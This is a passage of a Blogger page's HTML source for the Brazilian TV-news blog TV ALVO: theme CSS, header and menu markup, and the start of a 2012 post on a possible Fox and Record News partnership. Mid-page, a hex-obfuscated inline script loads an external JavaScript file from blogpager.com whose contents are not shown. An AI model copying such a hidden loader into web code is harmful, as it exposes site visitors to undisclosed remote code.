.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html"},"headline":"BOMBA: Fox e Record News podem fazer parceria","description":"   Record News pode ser parceira da Fox    Como informado , a Record News está num processo de reformulação interna, tendo demitido jornalis...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgw0oxX0S5niPhLUDQXHYgqrfKbS-GIWkTyaMUstrw-7z2T0SPzAhAFfXs-cHo8oUKA-RdPuuJh-6Jx206q7fesy3G-auWi8Sk9BXV_Exth9Q1SUO99eEX66ZD78E4O8lNA"],"datePublished":"2012-11-16T23:07:00-02:00","dateModified":"2012-11-16T23:07:58-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/BOMBA'>BOMBA</a><em class='delimiter'></em><span class='current'>
BOMBA: Fox e Record News podem fazer parceria</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "BOMBA", "@id": "https://www.tvalvo.com/search/label/BOMBA" } },{ "@type": "ListItem", "position": 3, "item": { "name": "BOMBA: Fox e Record News podem fazer parceria", "@id": "https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html" } }] }
            </script>
<h1 class='entry-title'>BOMBA: Fox e Record News podem fazer parceria</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2012-11-16T23:07:00-02:00'><i class='bi bi-calendar2-minus'></i>novembro 16, 2012</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<br />
<div class="wp-caption aligncenter" id="attachment_146095" style="-webkit-font-smoothing: subpixel-antialiased; background-color: #f3f3f3; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; border: 1px solid rgb(221, 221, 221); clear: both; font-family: Helvetica, arial, sans-serif; font-size: 15px; line-height: 18px; list-style: none; margin: 20px auto !important; max-width: 100%; outline: 0px; padding: 4px 0px 0px; text-align: center; width: 395px;">
